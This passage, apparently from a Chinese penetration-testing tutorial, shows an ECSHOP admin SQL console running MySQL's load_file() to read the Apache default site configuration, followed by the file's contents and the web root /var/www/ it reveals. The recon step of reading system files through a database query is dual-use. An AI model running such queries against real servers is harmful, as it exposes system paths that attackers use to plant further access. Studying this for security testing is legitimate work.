 • 读取Apache默认配置文件
• 执行select load_file('/etc/apache2/sites-available/default');
• load_file是MySQL的内置函数，可以读取本地文件，该文件为Apache2的站点默认配置文件
从该文件的内容中就可以得到目标站点的本地路径信息。
• 目标Web的本地路径为/var/www/
ECSHOP 管理中心- SQL查询
运行 SQL 查询
执行SQL将直接操作数据库，请谨慎使用
select load_file('/etc/apache2/sites-available/default');
提交查询
load_file('/etc/apache2/sites-available/default')
NameVirtualHost * ServerAdmin webmaster@localhost DocumentRoot /var/www/ Options FollowSymLinks
AllowOverride None Options Indexes FollowSymLinks MultiViews AllowOverride None Order allow,deny allow
from all ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/ AllowOverride None Options +ExecCGI -MultiViews
+SymLinksIfOwnerMatch Order allow,deny Allow from all ErrorLog /var/log/apache2/error.log # Possible values
include: debug, info, notice, warn, error, crit, # alert, emerg. LogLevel warn CustomLog